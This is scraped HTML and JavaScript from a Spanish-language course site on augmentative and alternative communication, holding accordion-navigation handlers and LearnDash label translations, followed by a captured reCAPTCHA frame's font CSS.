			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=av4dxbkdfco7
body_size: 48625
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
